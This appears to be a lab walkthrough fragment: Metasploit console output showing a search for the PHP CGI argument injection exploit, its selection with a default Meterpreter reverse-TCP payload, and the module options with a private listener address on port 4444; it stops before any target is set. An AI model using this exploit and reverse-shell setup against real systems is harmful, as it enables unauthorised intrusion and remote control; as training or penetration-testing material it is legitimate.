 msf6 auxiliary(scanner/http/dir_scanner) > back
msf6 > search php_cgi
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
File System
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/php_cgi_arg_injection
Home
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.216.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.